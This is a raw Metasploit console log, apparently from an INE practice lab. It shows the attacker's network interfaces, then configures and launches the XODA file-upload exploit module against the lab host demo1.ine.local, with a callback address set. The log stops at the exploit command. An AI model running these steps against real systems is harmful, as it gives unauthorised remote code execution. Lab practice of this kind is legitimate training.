 msf6 exploit(unix/webapp/xoda_file_upload) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.1.0.14  netmask 255.255.0.0  broadcast 10.1.255.255
        ether 02:42:0a:01:00:0e  txqueuelen 0  (Ethernet)
        RX packets 8326  bytes 662279 (646.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7030  bytes 3243496 (3.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.29.14.2  netmask 255.255.255.0  broadcast 192.29.14.255
        ether 02:42:c0:1d:0e:02  txqueuelen 0  (Ethernet)
        RX packets 1033  bytes 58266 (56.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1017  bytes 59236 (57.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 24290  bytes 18105267 (17.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24290  bytes 18105267 (17.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(unix/webapp/xoda_file_upload) > set RHOSTS demo1.ine.local
RHOSTS ⇒ demo1.ine.local
msf6 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(unix/webapp/xoda_file_upload) > set LHOST 192.29.14.2
LHOST ⇒ 192.29.14.2
msf6 exploit(unix/webapp/xoda_file_upload) > exploit